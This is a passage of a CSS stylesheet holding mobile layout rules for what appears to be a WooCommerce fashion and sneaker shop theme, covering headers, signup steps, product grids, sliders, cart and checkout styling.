				.ltd-banner img.ltd-banner-img-mobile{
					display: block;
					width: auto !important;

					/*height: calc(100vh - 60px);*/
				}
				.ltd-banner img.ltd-banner-img-desktop{
					display: none;
				}
				.related.products h2 { 
					margin-bottom: 20px;
					font-size: 24px;
				}
				.related.products ul.products li.product .woocommerce-loop-product__title {
					font-size: 0.7em;
				}
				.product-volatility{
					margin-bottom: 15px;
				}
				.signup-row .signup-col-3 {
					float: left;
					width: 100% !important;
					padding: 0px !important;
				}
				.collaborations-section .collaborations-inner .collaborations-slide .cs-image:before{
					display: none;
				}
				.sply-video .sply-video-content p {
					font-size: 14px;
					line-height: 20px; 
					margin-bottom: 20px;
					padding: 0px 30px;
					margin-top: 10px;
				}

				.sply-video .sply-video-content h3 {
					font-size: 20px;
					line-height: 26px;
					margin: 0px;
				}

				.sply-video .sply-video-content .become-provider { 
					padding: 9px 12px 7px 12px; 
					font-size: 11px;
					margin:0px 2px;
				}
				.header.scrolled{
					position: static;
				}
				.sply-eshopper-section .sply-eshopper-content .request-btn { 
					font-size: 11px; 
					padding: 8px 26px;
				}
				.sply-video .sply-video-content { 
					top: 16%; 
					padding: 0px 20px;
					line-height: 26px;
				}
				.vendor-user-btn{
					margin-bottom: 15px;
				}
				.sply-eshopper-section .slick-next.slick-arrow ,.sply-eshopper-section .slick-prev.slick-arrow{

					top: inherit;
					bottom: -45px;
				}

				.welcome-user{
					display: none;	
				}

				.splystyle-about-text .splystyle-about-text-inner {
					font-size: 18px;
					line-height: 24px;
					width: 90%; 

				}
				.woocommerce span.onsale{
					left: 0.5em;
				}
				.sign-out-btn img { 
					margin-top: 15px;
				}
				.product-resale-item-detail-icon {

					left: 0px !important;
				}
				h2 { 
					padding-left: 0px;
				}
				.my-prefernce-appearance{
					width: 100%;
					margin-bottom: 10px;
				}
				.my-prefernce-usuallyspend .usuallyspend{
					padding: 5px 10px !important
				}
				.my-prefernce-usuallyspend{
					padding: 0px;
					width: 100%;
					margin-bottom: 10px;
				}
				.signup-sizes-section .signup-sizes-box {

					margin-bottom: 0px;
					float: left;
					width: 100%;
					padding: 10px 0px ;

				}
				.signup-sizes-section .signup-sizes-box.signup-sizes-shoes {

					width: 100%;

				}
				.signup-sizes-section .signup-sizes-box,.signup-sizes-section .signup-sizes-box.signup-sizes-shoes {
					width: 100%;
					padding: 0px 10px;

				}
				.country-select,.select-gender-section, .select-dob-section, .add-city-section, .country-select {
					float: left;
					width: 100%;
					padding: 0px;
				}
				.country-select {

					position: relative;
					float: left;
					padding: 0px;
					width: 10%;

				}
				.account-detail .account-item {

					font-size: 13px;
				}
				.account-detail .account-item strong {
					width: 96px;
					display: inline-block;
				}
				h4 {
					font-size: 13px;
					line-height: 21px; 
				}
				.save-preference-btn .btn-primary{
					font-size: 13px !important;
					width: 100% !important;
					padding-left:0px;
					padding-right: 0px;
					text-align: center;  
				}
				.brands-section .select-brands .form-check{ 
					width: 100%; 
				}
				.my-prefernce-sub-section.my-prefernce-user-info .mpss-box { 
					width: 100%; 
					padding-right: 0px;
					padding-left: 0px;

				}
				.vendor-page-sec .vendor-page-form h1.entry-title{
					padding-left: 18px;
				}
				.signup-sizes-section .signup-sizes-box .signup-sizes-list-radio label {
					font-size: 16px;
					line-height: 1.4;
					padding: 5px 10px; 
				}
				.signup-cstyles.signup-popular-wanted-items .signup-cstyles-box span {

					min-height: 44px;
					display: inline-block;
				}
				.my-pref-content .fl-box.wid-20 {
					width: 100%;
				}
				.my-pref-content .fl-box.wid-20 img{
					width: 100%;
				}
				.my-pref-content table {

					border-collapse: collapse;
					width: 900px;

				}
				.my-pref-content .my-pref-section-box.last .fl-box.wid-20 {
					padding: 10px 0px;
					border-bottom: #f2f2f2 solid 1px;

				}
				.my-pref-content .my-pref-section-box {

					overflow-y: auto;

				}
				.vendor-banner .vendor-banner-text{
					position: absolute;
					width: 90%;
					left: 6%;
					bottom: 12%;
					color: #fff;
				}
				.vendor-banner  .vendor-banner-text h2{
					font-size: 26px;
					line-height: 40px;
					margin: 0px;
					text-transform: uppercase;

				}
				.vendor-banner  .vendor-banner-text p{
					font-size: 14px;
					margin: 0px 0px;
					line-height: 24px;
				}
				.vendor-banner  .vendor-banner-desk{
					display: none;
				}
				.vendor-banner  .vendor-banner-text .btn-primary{
					border: #fff solid 1px;
					padding: 9px 30px 7px 30px;
					background: #fff;
					color: #000;
					font-size:12px;
				}
				.vendor-banner  .vendor-banner-mobile{
					display: block;
				}
				.vendor-page-sec {
					background: #fff; 
				}

				.vendor-page-sec .vendor-page-form{
					float: left;
					width: 100%;
					padding: 0px 20px; 
				}

				.vendor-page-sec .vendor-page-img{
					float: left;
					width: 50%;
					display: none;
				}
				.head-right-nav a.header-signup-btn {
					/*display: none;*/
					padding: 6px 12px;
					margin-top: 15px;
					margin-left: 5px;
					font-size: 12px;
				}
				.header-signup-btn-mobile {
					background: #fff;
					padding: 10px 45px;
					border-radius: 8px;
					margin-top: 5px;
					float: left;
					margin-left: 15px;
					font-size: 14px;
					color: #000;
					margin: 15px 25px;
					display: inline-block;
					text-decoration: none;
				}
				.payment-icons { 
					padding: 0px 40px;
				}
				.signup-brands .signup-brand-box .signup-brand-box-inner .sbp-like-dislike .sbp-like, .signup-brands .signup-brand-box .signup-brand-box-inner .sbp-like-dislike .sbp-dislike {
					width: 35px;
					height: 35px;
					font-size: 16px;
					line-height: 35px;
					border: #e1e1e1 solid 1px;
				}
				.signup-brands .signup-brand-box .signup-brand-box-inner .sbp-like-dislike .sbp-like, .signup-brands .signup-brand-box .signup-brand-box-inner .sbp-like-dislike .sbp-dislike{
					opacity: 1;
				}
				.wanted-color-section .wanted-color-box {

					width: 90%; 
				}
				.signup-personal-information .signup-personal-information-form {
					width: 90%;
				}
				.signup-personal-information .signup-personal-information-form .form-field .date-of-birth,.signup-row {
					margin-left: 0px;
					margin-right: 0px;
				}
				.signup-personal-information .signup-personal-information-form .form-field .date-of-birth select {
					width: 100%;
					margin: 5px 0px;

				}
				.signup-row .signup-col-2 {

					width: 100%;
					padding: 0px;
				}
				.menu-search-top form {
					width: 83%;
					position: relative;
					display: inline-block;
					margin-right: 0px;
				}
				.head-search{
					display: none;
				}
				.head-search-mobile{
					display: block;
					padding: 20px 30px;
					width: 100%;
				}
				.head-search-mobile a{
					border: #000 solid 1px;
					padding: 10px 36px;
					background: #000;
					color: #fff;
					text-decoration: none;
					text-transform: uppercase;
					display: inline-block;
					margin-top: 20px;
					font-size: 12px;
					text-align: center;
					letter-spacing: 1px;
					font-weight: bold;
					cursor: pointer;
					width: auto;
					height: auto;
				}
				.head-search-mobile a:hover{
					color: #000 !important;
				}
				.search-section .woof_container,.search-section .woof_container.woof_container_pa_color {
					width: 100%; 
					padding: 0px;
				}

				.product-listing-page .woocommerce-products-header {
					position: relative;
					display: inline-block;
					width: 100%;
					float: left;
					margin-bottom: 15px;
				}
				.signup-section h3{
					font-size: 16px;
					line-height: 24px;
				}
				.signup-brands .signup-brand-box {

					float: left;
					width: 50%;
					padding: 5px;

				}
				.signup-brands .signup-brand-box .signup-brand-box-inner {
					border: #f2f2f2 solid 6px;
					background: #fff;
					position: relative;
					padding: 5px; 
					padding-bottom: 30px;
				}
				.signup-cstyles.signup-popular-wanted-items .signup-cstyles-box .signup-cstyles-box-inner {
					min-height: 185px;
				}
				.signup-cstyles .signup-cstyles-box { 
					width: 50%; 
				}
				.signup-sizes-section .signup-sizes-box .signup-sizes-list-radio li {
					float: left;
					width:50%;
					padding: 5px;
				}
				.signup-sizes-section .signup-sizes-box.signup-sizes-shoes .signup-sizes-list-radio li {

					width:100%; 
				}

				.signup-sizes-section {

					text-align: left;
					width: 100%;
					margin: 0 auto;

				}
				.signup-section h1{
					font-size: 23px;
					line-height: 28px;
					margin: 30px 0px;
				}
				.signup-section .signup-form-steps {

					width: 100px;
					margin: 30px auto;

				}

				.signup-section .signup-form-steps span.signup-form-step {
					width: 6px;
					height: 6px;
					margin: 0px 2px;

				}
				.btn-primary ,.btn-secondary{ 
					width: 80%;
				}
				.signup-section .signup-form-steps span.signup-form-step.active {

					width: 8px;
					height: 8px;

				}
				.signup-section img{
					max-width: 100%;
				}
				.signup-section.signup-introduction .signup-introduction-content {
					width: 100%;
				}
				.sply-video {
					height: auto;
					line-height: 1px;
					margin: 70px 0px;
				}
				.sply-style-subscription .sply-style-subscription-content {
					float: left;
					width: 100%;
				}
				.sply-style-subscription .sply-style-subscription-inner {
					width: 100%;
					padding: 20px;
				}
				.sply-eshopper-section .sply-eshopper-image {
					width: 100%;
				}
				.sply-style-subscription-content-inner {
					padding: 15px;
					width: 90%;
					top: 10%;
					left: 5%;
					background: rgba(255, 255, 255, .9);
				}
				.sply-style-subscription-content-inner h2 {
					font-size: 18px;
					line-height: 26px;
					display: none;
				}
				.sply-eshopper-section .sply-eshopper-content h2 {
					line-height: 32px;
					font-size: 29px;
				}
				.sply-style-subscription-content-inner p {
					font-size: 13px;
				}
				.sply-eshopper-section .sply-eshopper-content p {
					font-size: 16px;
				}
				.sply-eshopper-section .sply-eshopper-content {
					float: left;
					width: 100%;
					text-align: center;
					padding: 10px;
				}
				.main-slider .read-more-now {
					padding: 10px 40px;
					margin: 0px 0px;
					text-decoration: none;
					font-size: 18px;
					line-height: 24px;

				}

				.discover-more {
					font-size: 13px;
					letter-spacing: 0px;
					padding: 12px 15px;
					margin: 10px 0px;
				}
				.slick-dots li {
					width: 13px;
					height: 14px;
				}
				.brands-list .ebc-inner-box {
					width: 50%;
					float: left;
					padding: 10px;
				}
				.brands-list .ebc-inner-box img {
					width: 100%;
				}
				.brands-list .ebc-inner-box .ebc-inner-box-inner {
					border-radius: 4px;
					background: #000;
				}
				.brands-list .ebc-inner-box .ebc-inner-box-inner .ebc-img {
					line-height: 1px;
				}
				.brands-list .ebc-inner-box .ebc-inner-box-content {
					padding: 8px 0px;
					text-align: center;
				}
				.brands-list .ebc-inner-box .ebc-inner-box-content a {
					font-weight: bold;
					text-decoration: none;
					font-size: 12px;
					letter-spacing: 1px;
					text-transform: uppercase;
					color: #fff;
				}
				.product-detail-page .woocommerce-breadcrumb {
					display: none;
				}
				.home-sneakers-slider.slick-dotted.slick-slider {
					padding-bottom: 0px;
				}
				.product-slider-after .product-slider-inner .product-slide {
					width: 100% !important;
				}
				.home-sneakers-section .slick-prev,
				.home-sneakers-section .slick-next,
				.product-slider-after .slick-prev,
				.product-slider-after .slick-next {
					display: none !important;
				}
				.head-right-nav a {
					padding: 10px 6px;
				}
				.header .menu-toggle-btn span {
					display: none;
				}
				.woocommerce nav.woocommerce-pagination ul li a,
				.woocommerce nav.woocommerce-pagination ul li span {
					font-size: .7em;
				}
				.product-slider-inner .slick-dots li button {
					width: 6px;
					height: 6px;
				}
				.product-slider-inner .slick-dots li {
					width: 10px;
					height: 10px;
				}
				.home-sneakers-section .home-product-cat-slide .hpcs-shopbtn {
					position: static;
					padding: 0px;
				}
				.home-sneakers-section .home-product-cat-slide {
					border: 0px;
				}
				.home-sneakers-section .home-product-cat-slide .hpcs-content {
					position: static;
					top: 30px;
					left: 30px;
					padding: 15px 0px;
				}
				.home-sneakers-section .home-product-cat-slide .hpcs-detail {
					position: static;
					bottom: 10%;
					left: 30px;
					width: 100%;
					padding: 15px 0px;
				}
				.product-slider-inner {
					padding: 20px;
				}
				.home .product-slider-after .product-slider-inner {
					padding: 10px;
				}
				div.mb-siwc-popup {
					width: 160px;
				}
				.home-sneakers-section .home-product-cat-slide {
					width: 50% !important;
				}
				.header .menu-toggle-btn img {
					width: 29px;
				}
				.header .menu-toggle-btn {
					position: absolute;
					left: 5px;

					top: 16px;
					line-height: 15px;
					cursor: pointer;
				}
				.category-journal img {
					max-width: 100%;
					height: auto;
				}
				.journal-post-main .journal-post-box,
				.journal-post-main .journal-post-box.full-left-sec,
				.journal-post-main .journal-post-box.full-right-sec {
					width: 100%;
					text-align: left;
					padding: 20px 0px;
					min-height: inherit;
				}
				.journal-section .journal-post-slider .journal-slide {
					float: left;
					width: 100% !important;
					max-height: 370px;
				}
				.journal-section .journal-post-slider .journal-slide h2 {
					font-size: 18px;
					line-height: 26px;
				}
				.journal-section .journal-post-slider .slick-next:before {
					background-size: 18px;
					filter: invert(1);
				}
				.journal-section .journal-post-slider .slick-prev:before {
					background-size: 18px;
					filter: invert(1);
				}
				.journal-section .journal-post-slider .slick-next.slick-arrow {
					top: 38%;
					right: 0px;
				}
				.journal-section .journal-post-slider .slick-prev.slick-arrow {
					left: 30px;
					top: 38%;
				}
				.journal-section .journal-post-slider .slick-next , .journal-section .journal-post-slider .slick-prev {
					width:50px;
					height:50px;
				}
				.journal-section .journal-post-slider .slick-dots {
					display:none!important;
				} 
				.journal-section .journal-post-slider {
					background: #f5f5f5;
					padding-bottom: 30px;
				}

				.home-product-sec .home-product-sec-col .home-product-sec-col-head {
					margin-left: 0px;
				}
				.product-main-banner .product-main-banner-inner {
					background: none;
				}
				.descktop-img {
					display: none !important;
				}
				.mobile-img {
					display: block !important;
				}
				.home-sneakers-section .read-more {
					padding: 6px 15px 4px 15px;
					font-size: 9px;
					margin-bottom: 0px;
				}
				.home-sneakers-section .home-product-cat-slide {

					min-height: 400px;
				}
				.product-detail-page .product-detail-inner .flex-control-thumbs li {
					margin-top: 5px !important;
					margin-right: 5px !important;
				}
				.post .post-detail-head h1 {
					font-size: 20px;
					line-height: 30px;
				}
				.single-post .entry-content p {
					margin: 20px auto;
					font-size: 15px;
					line-height: 1.6em;
				}
				.post-detail-product .product-slide h3 {
					font-size: 13px;
					line-height: 23px;
				}
				.post-detail-product .product-slide {
					padding: 10px 10px;
					width: 100%;
					float: left;
				}
				.cart-collaterals {
					float: left;
					width: 100% !important;
					padding-left: 0px;
				}
				.woocommerce-cart-form {
					float: left;
					width: 100%;
				}
				.journal-posts .post .post-img {
					height: auto;
				}
				.journal-posts {
					padding-top: 60px;
					padding-bottom: 0px;
				}
				.post h2 {
					font-size: 18px;
					line-height: 24px;
				}
				.woocommerce .col2-set,
				.woocommerce-page .col2-set {
					width: 100%;
					float: left;
					padding: 15px;
				}
				#order_review_heading {
					display: inline-block;
					margin-top: 15px;
					width: 100%;
				}
				.wc_payment_method.payment_method_coinbase img {
					max-width:20px;
				}
				.woocommerce-checkout #payment ul.payment_methods li img.stripe-icon {
					max-width: 30px !important;
				}
				.woocommerce-info {
					line-height: 18px;
					font-size: 14px;
				}
				.post P {
					font-size: 15px;
					color: #353535;
					line-height: 19px;
				}
				.woocommerce-checkout #order_review {
					width: 100%;
					/* margin: 0 auto; */
					float: left;
					padding: 10px 0px;
				}
				.woocommerce-form-login {
					width: 96%;
				}
				.cart-customlocation span {
					top: -6px;
					right: -2px;
				}
				.curators-product-box .hpcs-content {
					min-height: inherit;
				}
				.curators-profile .curators-profile-content p {
					line-height: 19px;
					font-size: 13px;
					letter-spacing: 1px;
				}
				.home-page-headng.sneakers-heading img {
					width: 60%;
				}
				.mobile-logo {
					display: block;
				}
				.descktop-logo {
					display: none;
				}
				.container {
					width: 90%;
				}
				footer .footer-subscribe .footer-subscribe-inner input[type=email] {
					width: 200px;
				}
				footer {
					display: inline-block;
				}
				footer .subscribe-text {
					font-size: 11px;
				}
				footer .footer-subscribe .footer-subscribe-inner {
					width: 90%;
				}
				footer .footer-left,
				footer .footer-right {
					width: 100%;
					text-align: center;
				}
				.main-slider {
					margin-top: 0px;
				}
				.product-detail-page .product-detail-inner {
					width: 90%;
				}
				.product-detail-grey {
					padding: 20px 0px 20px 0px;
				}
				.related.products {
					padding: 0px 20px 0px 20px;
				}
				.product-desc-titles .title {

					font-size: 9px;
					font-weight: normal;
				}
				.product-detail-grey .product-detail-grey-right,
				.product-detail-grey .product-detail-grey-left {
					width: 100%;
				}
				.product-detail-page .product-detail-inner {
					padding: 0px;
				}
				.search-results h1 {
					font-size: 18px;
				}
				.store-section-inner .shop-product .product-box,
				.store-section-inner .product {
					float: left;
					width: 100%;
					padding: 10px 5px;
					min-height: initial;
				}
				.no-results.not-found .search-form {
					width: 90%;
				}
				.no-results.not-found h1 {
					font-size: 32px;
					line-height: 36px;
				}
				.brands-footer .brands-footer-inner ul li {
					width: 50%;
				}
				.store-section-inner .shop-product .product-box .product-img,
				.store-section-inner .primary-img,
				.store-section-inner .secondary-img {
					min-height: 140px;
				}
				.header {
					background: #fff;
				}
				.mobile-search-top input {
					width: 100%;
					padding: 5px 10px;
					border: #000 solid 1px;
					padding-right: 25px;
				}
				.mobile-search-top .screen-reader-text {
					display: none;
				}
				.mobile-search-top {
					position: relative;
					padding: 10px 15px;
					display: none;
				}
				.mobile-search-top .search-submit {
					position: absolute;
					top: 18px;
					right: 23px;
					cursor: pointer;
				}
				.content-area {
					padding-top: 80px;
				}
				.mobile-search-cart-icon {
					display: inline-block;
					position: absolute;
					right: 30px;
					top: 14px;
				}
				.mobile-search-cart-icon a {
					margin-left: 20px;
					text-decoration: none;
				}
				.header .container {
					position: relative;
					text-align: center;
				}
				.head-right-nav {
					position: absolute;
					top: 0px;
					width: auto;
					float: none;
					right: 10px;
				}
				.header .logo {
					float: none;
					display: inline-block;
					margin-top: 12px;
					padding: 3px 0px;
				}
				.head-right-nav a.nav-toggle img {
					width: 25px;
				}
				.head-right-cart-user {
					float: right;
					margin-top: 18px;
					margin-right: 5px;
				}
				.sliderbgimage.mobile-banner {
					display: block;
					width: 100%;
				}
				.mobile-video-banner {
					display: block;
					width: 100%;
					height:auto;
				}
				.collaborations-inner {
					overflow: hidden;
				}
				.collaborations-inner .slick-slide {
					margin: 0px !important;
				}
				.main-slider .slider-inner .slick-next.slick-arrow {
					right: 36px;
				}
				.sliderbgimage.desktop-banner , .desktop-video-banner {
					display: none;
				}
				.home-product-cat-sec .home-product-cat-sec-inner .home-product-cat-slide .hpcs-content h3 {
					margin: 5px 0px;
				}
				.home-product-cat-sec .home-product-cat-sec-inner .slick-dots {
					position: absolute;
					bottom: -15px;
				}
				.home-product-cat-sec .home-product-cat-sec-inner .home-product-cat-slide h2 {
					position: static;
					font-size: 26px;
					line-height: 28px;
				}
				.home-product-cat-sec .home-product-cat-sec-inner .home-product-cat-slide .hpcs-content {
					position: static;
					width: 100%;
					padding: 15px;
				}
				.collaborations-section h2 {
					font-size: 26px;
					line-height: 30px;
					text-align: center !important;
					border: 0px;
					width: 100%;
				}
				.home-product-cat-sec {
					padding: 20px 0px;
				}
				.home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .home-pcbs-left .home-pcbs-row .home-pcbs-col {
					padding: 20px 0px;
					float: left;
					width: 100%;
				}
				.home-product-cat-sec .home-product-cat-sec-inner .home-product-cat-slide .hpcs-content p {
					font-size: 13px;
				}
				.collaborations-section .collaborations-inner .collaborations-slide .cs-image .cs-content {
					position: relative;
					bottom: 0px;
					padding: 10px 0px;
					left: 0px;
					width: 100%;
				}
				.collaborations-section .collaborations-inner .collaborations-slide .cs-image .cs-btn .read-more {
					border: #000 solid 1px;
					padding: 13px 20px;
					background: #000;
					color: #fff;
					text-decoration: none;
					font-size: 16px;
				}
				.collaborations-section .collaborations-inner .collaborations-slide .cs-image .cs-btn .read-more:hover{
					border: #000 solid 1px; 
					background: #000;
					color: #fff;
				}
				.main-navigation-mobile {
					width: 100%;
					height: calc(100vh - 50px);
					left: 0px;
					background:#fff; 
					padding-top: 20px;
					top: 60px;
					border: 0px;
				}
				.main-navigation-mobile ul {
					margin: 0px;

					}.main-navigation-mobile ul li{
						border-bottom: 1px solid #36415d;
						padding:  15px;
					}
					.main-navigation-mobile ul ul li {
						border:0px;
						padding: 5px 20px;
					}
					.main-navigation-mobile ul .sub-menu .sub-menu a,.main-navigation-mobile ul .sub-menu a,.main-navigation-mobile ul li a,.main-navigation-mobile ul li.menu-item-has-children::after{
						color: #000 !important;
						text-transform: capitalize;
					}
					.main-navigation-mobile ul .sub-menu .sub-menu a,.main-navigation-mobile ul .sub-menu a,.main-navigation-mobile ul li a{
						text-transform: capitalize;
						font-family: MonumentExtended Regular;
					}
					.main-navigation-mobile ul .sub-menu .sub-menu a:hover,.main-navigation-mobile ul .sub-menu a:hover,.main-navigation-mobile ul li a:hover,.main-navigation-mobile ul li.menu-item-has-children::after{
						color: #000 !important;
					}
					.menu-search-top label {
						display: inline-block;
						float: left;
						width: 100%;
					}
					.collaborations-section .collaborations-inner .collaborations-slide .cs-image .cs-content .read-more {
						padding: 5px 15px;
						font-size: 16px;
						display: inline-block;
						color: #000;
						background:#fff;
						border:none;
					}
					.home-product-sec .home-product-sec-col .home-product-sec-content p {
						display: none;
					}
					.home-product-sec .home-product-sec-col .home-product-sec-content {
						bottom: 17%;
					}
					.collaborations-section .collaborations-inner .collaborations-slide .cs-image h3 {
						font-size: 28px;
						line-height: 32px;
						margin: 20px 0px;
						color:#000;
					}

					.collaborations-section .collaborations-inner .collaborations-slide .cs-image .cs-content p {
						line-height: 26px;
						font-size: 18px;
						color: #000;
					}
					.collaborations-section .collaborations-inner .collaborations-slide .cs-image .cs-btn {
						position: static;
						padding: 0px;
					}
					.home-product-sec .home-product-sec-col h3 {
						font-size: 20px;
						line-height: 24px;
						margin: 0px;
						margin-bottom: 10px;
					}
					.home-product-sec .home-product-sec-col .home-product-sec-content-head {
						position: static;
						left: 6%;
						top: 5%;
						width: 100%;
						z-index: 9;
					}
					.collaborations-section .collaborations-inner .slick-prev,
					.collaborations-section .collaborations-inner .slick-next {
						top: 31%;
					}
					.collaborations-section .collaborations-inner .collaborations-slide {
						width: 100% !important;
						text-align: center;
					}
					.home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .home-pcbs-left {
						float: left;
						width: 100%;
						padding: 10px;
					}
					.home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .home-pcbs-right {
						float: left;
						width: 100%;
						padding: 10px;
					}
					.product-main-banner .product-main-banner-inner .product-main-banner-head,
					.product-main-banner .product-main-banner-inner .product-main-banner-content {
						position: static;
						width: 100%;
						padding: 0px;
					}
					.product-main-banner .product-main-banner-inner .product-banner-shop {
						position: static;
						float: left;
						margin: 25px 0px;
					}
					.product-main-banner .product-main-banner-inner .product-main-banner-content p {
						font-size: 12px;
					}
					.product-main-banner .product-main-banner-inner .product-main-banner-head h3 {
						margin-top: 10px;
						font-size: 25px;
						line-height: 30px;
					}
					.home-sneakers-section {
						padding: 10px 0px;
					}
					.home-sneakers-section .slick-prev {
						left: -30px;
					}
					.home-sneakers-section .slick-next {
						right: -30px;
					}
					.product-slider-after .product-slider-inner .product-slide .product-slide-img {
						width: 100%;
						float: left;
						background: #f6f6f6;
					}
					.product-slider-after .product-slider-inner .product-slide .product-slide-content {
						width: 100%;
						float: left;
						padding-left: 0px;
						padding-top: 20px;
					}
					.product-slider-after .slick-prev,
					.product-slider-after .slick-next {
						top: 90%;
						width: 40px;
						height: 35px;
					}
					.product-slider-after .product-slider-inner .product-slide .product-slide-content h2 {
						font-size: 16px;
						line-height: 21px;
					}
					.product-slider-after .product-slider-inner .product-slide .product-slide-content p {
						margin-bottom: 10px;
						margin-top: 10px;
					}
					.product-slider-after .slick-prev:before,
					.product-slider-after .slick-next:before {
						font-size: 16px;
					}
					.product-slider-after .slick-next.slick-arrow {
						right: 5px;
					}
					.product-slider-after .slick-prev.slick-arrow {
						right: 50px;
					}
					.home-product-sec .home-product-sec-col {
						float: left;
						width: 100%;
						padding: 10px 0px;
						min-height: inherit;
					}
					.store-section {
						padding: 60px 15px !important;
						padding-bottom: 0px !important;
					}
					.tax-dc_vendor_shop .store-section {
						padding-top: 30px!important;
					}
					.shopfeature-slider .shopfeature-slider-inner .slick-dots {
						display: none !important;
					}
					.shopfeature-slider .shopfeature-slider-inner .slick-prev:before,
					.shopfeature-slider .shopfeature-slider-inner .slick-next:before {
						width: 16px;
						height: 33px;
					}
					.main-slider .slider-inner .slick-prev,
					.main-slider .slider-inner .slick-next {
						width: 16px;
						height: 33px;
						top: inherit !important;
						bottom:0px;
					}
					.shopfeature-slider .shopfeature-slider-inner .shopfeature-slide .shopfeature-content p {
						display: none !important;
					}
					.shopfeature-slider .shopfeature-slider-inner .shopfeature-slide .shopfeature-content {
						position: absolute;
						left: 40px;
						bottom: 15px;
						width: 50%;
						top: inherit;
					}
					.shopfeature-slider .shopfeature-slider-inner .shopfeature-slide .new-arrival {
						left: 30px;
						top: 20px;
						font-size: 14px;
					}
					.shopfeature-slider .shopfeature-slider-inner .slick-prev {
						left: 5px;
					}
					.shopfeature-slider .shopfeature-slider-inner .slick-next {
						right: 5px;
					}
					.shopfeature-slider .shopfeature-slider-inner .shopfeature-slide .shopfeature-content h3 {
						font-size: 12px;
						line-height: 18px;
					}
					.shopfeature-slider .shopfeature-slider-inner .slick-prev:before,
					.shopfeature-slider .shopfeature-slider-inner .slick-next:before {
						background-size: 12px;
					}
					.woocommerce ul.products li.product .product-content,
					.woocommerce-page ul.products li.product .product-content {
						position: relative;
						bottom: 0px;
						width: 100%;
						/*padding: 15px 0px;*/
					}
					.products.columns-4{
						margin-top: 15px !important;
						display: inline-block;
						width: 100%;
					}
					.header-search {
						display: none;
					}
					footer .footer-navigation ul li a {
						font-size: 18px;
						color: #000;
						line-height: 12px;
						padding: 0px;
						display: inline-block;
						border: 0px;
					}
					footer {
						padding: 30px 0px;
					}
					footer .footer-navigation ul li {
						float: left;
						padding: 10px 0px;
						padding-left: 0px;
						width: 50%;
					}
					.product .colors span {
						width: 14px;
						height: 14px;
					}
					.store-section-inner .shop-product .product-box .product-content h4, .store-section-inner .product h2 {
						font-size: 9px !important;
						line-height: 14px;
						min-height: initial;
						font-weight: normal !important;
						letter-spacing:0px;
					}
					.woocommerce-ordering {
						display: none;
					}
					.shop-head-search {
						margin-bottom: 55px;
						display: none;
					}
					.client-section .client-inner .client-slider .slick-prev {
						left: 11px;
						top: 77%;
						z-index: 9;
					}
					.client-section .client-inner .client-slider .slick-next {
						right: 11px;
						top: 77%;
					}
					.client-section .client-inner .client-slider .client-slide .see-all-client {
						margin-top: 60px !important;
						display: inline-block;
						float: left !important;
					}
					.branding-section .branding-sec-col.branding-sec-col-3 {
						padding-top: 20px;
					}
					.iamddb-img-section {
						padding: 20px 0px;
					}
					.feature-section {
						padding: 25px 0px;
					}
					.flex-viewport {
						width: 100%;
						float: none;
					}
					.woocommerce div.product div.images .flex-control-thumbs li {
						width: 47.3%;
					}
					.choose-item-section .slick-prev {
						left: -15px;
					}
					.choose-item-section .slick-next {
						right: -15px;
					}
					.sign-up {
						margin-top: 3px;
						display: inline-block;
					}
					.branding-col-text {
						display: none;
					}
					.cis-slider {
						text-align: center;
					}
					.cis-slider img {
						display: inline-block;
					}
					.cart-nav-head {
						float: right;
						margin-top: 7px;
					}
					.head-right-nav a.nav-toggle {
						padding: 0px;
					}
					.client-section .client-inner h2 {
						font-size: 30px;
					}
					.client-section .client-inner .client-slider .client-slide h4,
					.client-section .client-inner .client-slider .client-slide .see-all-client {
						position: static;
						top: inherit;
						right: inherit;
					}
					.client-section .client-inner .client-slider .client-slide .see-all-client {
						float: left;
						margin-top: 15px;
						bottom: 0px;
						width: 100%;
						text-align: center;
					}
					.client-section .client-inner .client-slide-inner {
						width: 100%;
					}
					.contact-section .contact-img .contact-heading h2 {
						font-size: 46px;
						line-height:56px;
					}
					.client-section .client-inner h2 {
						width: 95%;
					}
					.contact-section .contact-img .contact-heading p {
						font-size: 22px;
					}
	/*.product-filter-mobile,
	.left-nav-toggle {
		display: inline-block;
		cursor: pointer;
		margin-top: 15px;
		}*/
		.product-filter-mobile  {
			display: inline-block;
			cursor: pointer;
			margin-top: 15px;
		}
		.product-filter-mobile {
			width: 100%;
		}
		.product-filter-mobile span {
			float: right;
		}
		.product-filter-mobile h2 {
			display: inline-block;
			margin: 25px 0px;
			margin-top: 0px;
			font-size: 20px;
			text-transform: uppercase;
			line-height: 20px;
			color: #090a0a; 
		}
		.shop-head-search .return,
		.mouse-img {
			display: none;
		}
		.header {
			padding: 0px;
			text-align: center;
			height: 60px;
		}
		.shop-head-search .shop-head-search-form label {
			display: none;
		}
		.splystore .site-main {
			margin-right: 0%;
			margin-left: 0%;
		}
		.store-section-inner .shop-banner h1 {
			font-size: 40px;
		}
		.woocommerce ul.products li.product .button,
		.woocommerce-page ul.products li.product .button {
			display: inline-block;
			background: #000;
			width: 100%;
			text-align: center;
			padding: 18px;
			height: auto;
			color: #fff;
			display: none;
		}
		.woocommerce ul.products[class*=columns-] li.product,
		.woocommerce-page ul.products[class*=columns-] li.product {
			width: 50% !important;
			margin: 0px;
			padding: 10px 10px;
			min-height: 340px;
		}
		.resp-single-item-display .woocommerce ul.products[class*=columns-] li.product,
		.resp-single-item-display .woocommerce-page ul.products[class*=columns-] li.product {
			width: 100% !important;
			margin: 0px;
			padding: 10px 10px;
			min-height: 370px;
		}
		.resp-double-item-display .woocommerce ul.products[class*=columns-] li.product,
		.resp-double-item-display .woocommerce-page ul.products[class*=columns-] li.product {
			width: 50% !important;
			margin: 0px;
			padding: 10px 15px;
			min-height: 370px;
		}
		.page-template-page-re-sply-detail .woocommerce ul.products[class*=columns-] li.product,
		.page-template-page-re-sply-detail .woocommerce-page ul.products[class*=columns-] li.product {
			width: 100% !important;
			margin: 0px;
			padding: 10px 15px;
			min-height: 370px;
		}
		
		
		
		.store-section-inner .right-sidebar {
			float: left;
			width: 100%;
			margin: 0px;
		}
		.store-section-inner .left-sidebar {
			float: left;
			width: 100%;
			padding: 20px;
			display: none;
			background: #fff;
			height: 100%;
			left: -100%;
			position: fixed;
			padding-top: 20px;
			top: 0;
			-o-transition: .5s;
			-ms-transition: .5s;
			-moz-transition: .5s;
			-webkit-transition: .5s;
			transition: .5s;
			z-index: 101;
			overflow: auto;
		}
		div.netgo_navigation li.menu-item-has-children::before {
			left: inherit;
